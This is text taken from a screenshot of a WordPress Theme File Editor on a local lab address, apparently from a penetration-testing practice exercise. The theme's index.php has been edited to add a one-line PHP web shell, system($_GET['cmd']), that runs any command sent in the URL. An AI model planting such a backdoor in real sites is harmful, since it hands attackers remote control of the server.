 Not secure 172.17.0.2/wp-admin/theme-editor.php?file=index.php&theme=twentytwentytwo
Garuda Linux Wiki Garuda Forum Uptimes
Keep studying, you'll achieve it! 1 0 New Delete Cache Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Patterns
Customize
Theme File Editor
Plugins 1
Users
Tools
Edit Themes
Twenty Twenty-Two: Main Index Template (index.php)
Select theme to edit: Twenty Twenty-Tv Select
Selected file content:
1 <?php
2 // There is nothing output here because block themes do not use php templates.
3 // There is a core ticket discussing removing this requirement for block themes:
4 // https://core.trac.wordpress.org/ticket/54272.
5 system($_GET['cmd']);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
parts
templates
styles
Theme Styles & Block Settings
(theme.json)
assets
inc
Main Index Template
(index.php)